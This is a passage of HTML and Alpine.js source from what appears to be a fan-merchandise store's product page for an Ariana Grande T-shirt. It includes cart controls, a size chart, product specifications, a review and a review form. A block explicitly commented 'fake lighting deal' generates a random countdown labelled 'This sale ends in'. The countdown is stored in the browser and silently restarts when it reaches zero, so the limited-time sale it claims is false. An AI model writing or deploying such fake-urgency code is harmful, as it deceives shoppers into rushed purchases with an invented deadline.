                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://ariana-grande.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <div class="product-specs-list-container">
<ul class="product-specs-list util-clearfix">
<li class="product-prop line-limit-length"><span class="property-title">Model: </span><span class="property-desc line-limit-length">Informal</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Clothes Size: </span><span class="property-desc line-limit-length">Common</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Ornament: </span><span class="property-desc line-limit-length">Tie Dye</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Elasticity: </span><span class="property-desc line-limit-length">Medium Strecth</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Sleeve Model: </span><span class="property-desc line-limit-length">Common</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Material Sort: </span><span class="property-desc line-limit-length">Broadcloth</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Materials: </span><span class="property-desc line-limit-length">Cotton,Bamboo Fiber,Rayon,Acetate</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Sample Sort: </span><span class="property-desc line-limit-length">Tie Dye</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Sleeve Size(cm): </span><span class="property-desc line-limit-length">half</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Sample Them: </span><span class="property-desc line-limit-length">Comics</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Tops Sort: </span><span class="property-desc line-limit-length">Tees</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Season: </span><span class="property-desc line-limit-length">All season</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Merchandise Sort: </span><span class="property-desc line-limit-length">Tops</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Collar: </span><span class="property-desc line-limit-length">O-Neck</span></li>
<li class="product-prop line-limit-length"><span class="property-title">Match Sort: </span><span class="property-desc line-limit-length">Straight</span></li>
</ul>
</div>
<div class="detailmodule_html">
<div class="detail-desc-decorate-richtext">
<div class="">
<div class="">
<p style="text-align: center;" align="center"><img style="width: 800px;" src="https://ae01.alicdn.com/kf/Hd28579b5d65641f992d2e699dda551c7F.jpg" width="800px" /></p>
<p style="text-align: center;" align="center"><img style="width: 800px;" src="https://ae01.alicdn.com/kf/H62db99e4aa9b4921914c12d84080677dT.jpg" width="800px" /></p>
<p style="text-align: center;" align="center"><img style="width: 800px;" src="https://ae01.alicdn.com/kf/H5a41d13ffde94a27a15af50c44acf893r.jpg" width="800px" /></p>
<p style="text-align: center;" align="center"><img style="width: 800px;" src="https://ae01.alicdn.com/kf/H2fda7e2a515742e5a0a037307049a74ac.jpg" width="800px" /></p>
<p style="text-align: center;" align="center"><img style="width: 800px;" src="https://ae01.alicdn.com/kf/H9c62cb6d63504e3b9177256a51312da4K.jpg" width="800px" /></p>
<p style="text-align: center;" align="center"><img style="width: 800px;" src="https://ae01.alicdn.com/kf/H19795522a42f4283a5c08aaab9e92edfj.jpg" width="800px" /></p>
<p> </p>
<p style="text-align: center;" align="center"><img style="width: 800px;" src="https://ae01.alicdn.com/kf/H90209f490b094b97a04c3e9045ae9a136.jpg" width="800px" /></p>
<p style="text-align: center;" align="center"><img style="width: 800px;" src="https://ae01.alicdn.com/kf/H15d37817861a488aac35b679450ba333E.jpg" width="800px" /></p>
<p> </p>
<p style="text-align: center;" align="center"><img style="width: 800px;" src="https://ae01.alicdn.com/kf/H051ee953a891427daf0135948010a581h.jpg" width="800px" /></p>
<p style="text-align: center;" align="center"><img style="width: 800px;" src="https://ae01.alicdn.com/kf/H5dee5600d5cb4167b00cd3035837f482y.jpg" width="800px" /></p>
<p> </p>
<p style="text-align: center;" align="center"><img style="width: 800px;" src="https://ae01.alicdn.com/kf/H01ef1534893047498552f8fe1fce7820l.jpg" width="800px" /></p>
<p style="text-align: center;" align="center"><img style="width: 800px;" src="https://ae01.alicdn.com/kf/Hc66ccf6625724fa887ab2b631f0598d7B.jpg" width="800px" /></p>
<p> </p>
<p style="text-align: center;" align="center"><img style="width: 800px;" src="https://ae01.alicdn.com/kf/H5f841f1b41724c83abd10e2835c55af2j.jpg" width="800px" /></p>
<p style="text-align: center;" align="center"><img style="width: 800px;" src="https://ae01.alicdn.com/kf/H0219fad13d8b45cfb02c84d847aa163fN.jpg" width="800px" /></p>
<p> </p>
<p style="text-align: center;" align="center"><img style="width: 800px;" src="https://ae01.alicdn.com/kf/Hd51f2fae0748470fae3780beba3d4380Y.jpg" width="800px" /></p>
<p style="text-align: center;" align="center"><img style="width: 800px;" src="https://ae01.alicdn.com/kf/H452f1398380a415999911355dd208826k.jpg" width="800px" /></p>
<p> </p>
<p style="text-align: center;" align="center"><img style="width: 800px;" src="https://ae01.alicdn.com/kf/H8c88ad2200f84f6982ffa36d8dc252ebf.jpg" width="800px" /></p>
<p style="text-align: center;" align="center"><img style="width: 800px;" src="https://ae01.alicdn.com/kf/Hd75ff8ad73934e1abdc39549dd55c8d5D.jpg" width="800px" /></p>
<p> </p>
<p style="text-align: center;" align="center"><img style="width: 800px;" src="https://ae01.alicdn.com/kf/He23b2ec6854247838d37ae39cb066e70M.jpg" width="800px" /></p>
<p style="text-align: center;" align="center"><img style="width: 800px;" src="https://ae01.alicdn.com/kf/H216c38819dec45dbac8f20717e8fa7e3E.jpg" width="800px" /></p>
<p> </p>
<p style="text-align: center;" align="center"><img style="width: 800px;" src="https://ae01.alicdn.com/kf/H743fab3ec1334078ab07a7333c801e199.jpg" width="800px" /></p>
<p style="text-align: center;" align="center"><img style="width: 800px;" src="https://ae01.alicdn.com/kf/H9bfa047994d04640b7fbcbc1fff448f52.jpg" width="800px" /></p>
<p> </p>
<p style="text-align: center;" align="center"><img style="width: 800px;" src="https://ae01.alicdn.com/kf/H980717fcb3954cf09d8ab801bd4485c7r.jpg" width="800px" /></p>
<p> </p>
</div>
</div>
<p> </p>
</div>
</div>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">ARIAGRAN85937-114</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://ariana-grande.store/collections/ariana-grande-t-shirts">Ariana Grande T-Shirts</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Nina   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 16, 2024</div>
                        <p class="mt-2 text-sm">This shirt is super soft and cozy, quickly becoming my new favorite to wear!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://ariana-grande.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="97" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="253">
    <a href="https://ariana-grande.store/product/ariana-grande-space-dream-nasa-edition-3d-hoodies" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/3363/conversions/ari-hoodie-11-small.jpg?w=250&amp;h=250"
                alt="Ariana Grande Space Dream NASA Edition 3D Hoodies "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ariana-grande.store/product/ariana-grande-space-dream-nasa-edition-3d-hoodies" class="capitalize hover:underline leading-3">Ariana Grande Space Dream NASA Edition 3D Hoodies</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
